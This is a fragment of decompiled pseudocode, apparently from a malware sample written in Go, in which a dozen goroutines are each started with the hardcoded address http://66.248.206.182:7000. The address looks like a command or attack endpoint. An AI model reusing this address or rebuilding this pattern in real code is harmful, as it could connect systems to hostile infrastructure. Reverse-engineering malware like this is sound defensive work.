 runtime_newproc(32, (unsigned int)off_7E84A0, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
v21 = &dword_837A4C;
v22 = 3;
v23 = (int)byte_7CBEC4;
v24 = 3;
runtime_newproc(24, (unsigned int)&off_7E8498, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)off_7E8528, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)off_7E854C, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)off_7E8540, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)off_7E8504, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)off_7E84F0, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)off_7E84D4, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)off_7E84C8, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)off_7E84BC, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)&off_7E84AC, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)&off_7E851C, (unsigned int)"http://66.248.206.182:7000");
v20 = 26;
runtime_newproc(8, (unsigned int)&off_7E84E4, (unsigned int)"http://66.248.206.182:7000");